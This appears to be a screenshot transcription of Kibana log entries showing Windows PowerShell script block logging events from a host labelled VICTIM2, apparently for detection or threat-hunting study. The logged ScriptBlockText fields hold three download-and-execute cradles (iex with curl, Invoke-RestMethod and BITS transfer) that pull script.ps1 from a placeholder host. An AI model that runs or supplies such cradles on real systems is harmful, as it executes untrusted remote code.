 Time _source
Feb 2, 2020 @ 23:03:56.573 winlog.event_data.ScriptBlockText: iex (curl 'http://www.site.com/script.ps1') log.file.path: C:\Users\luser\Desktop\PSOperational.evtx log.level: verbose
winlog.opcode: On create calls winlog.activity_id: {c00b7b33-d9b0-0003-2bbe-0bc0b0d9d501} winlog.provider_name: Microsoft-Windows-PowerShell
winlog.record_id: 51,404 winlog.user.identifier: S-1-5-21-2551594947-3890630063-1692720143-1002 winlog.provider_guid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a}
winlog.process.pid: 3,596 winlog.process.thread.id: 4,168 winlog.computer_name: WIN10 winlog.event_data.ScriptBlockId: c9f33a24-6140-47cc-97d1-fb2de55e4e05
winlog.event_data.MessageNumber: 1 winlog.event_data.MessageTotal: 1 winlog.channel: Microsoft-Windows-PowerShell/Operational winlog.task: Execute a Remote
Feb 2, 2020 @ 23:03:56.271 winlog.event_data.ScriptBlockText: iex (Invoke-RestMethod 'http://www.site.com/script.ps1') winlog.opcode: On create calls winlog.activity_id: {c00b7b33-
d9b0-0003-1abe-0bc0b0d9d501} winlog.provider_name: Microsoft-Windows-PowerShell winlog.record_id: 51,374 winlog.user.identifier: S-
1-5-21-2551594947-3890630063-1692720143-1002 winlog.provider_guid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} winlog.process.pid: 3,596
winlog.process.thread.id: 4,168 winlog.computer_name: WIN10 winlog.event_data.ScriptBlockId: c459e890-d767-42ae-923a-23f650c00cd4
winlog.event_data.MessageNumber: 1 winlog.event_data.MessageTotal: 1 winlog.channel: Microsoft-Windows-PowerShell/Operational winlog.task: Execute a Remote
Feb 2, 2020 @ 23:04:00.666 winlog.event_data.ScriptBlockText: import-module bitstransfer; Start-BitsTransfer "http://www.site.com/script.ps1" "bitsfile";iex(get-content '.\bitsfile' -raw)
message: Creating Scriptblock text (1 of 1): import-module bitstransfer; Start-BitsTransfer "http://www.site.com/script.ps1" "bitsfile";iex(get-content
'.\bitsfile' -raw) ScriptBlock ID: 5b052e00-9012-4025-beeb-459af59c26f5 Path: log.file.path: C:\Users\luser\Desktop\PSOperational.evtx log.level: verbose
tags: beats_input_codec_plain_applied host.name: WIN10 agent.type: winlogbeat agent.ephemeral_id: 7ac45826-fefb-4a24-bdd9-425e88082e48
agent.hostname: VICTIM2 agent.id: c5cefc43-70dc-4027-8df4-558570fb77ba agent.version: 7.6.0 event.kind: event event.created: Feb 18, 2020 @ 21:41:13.990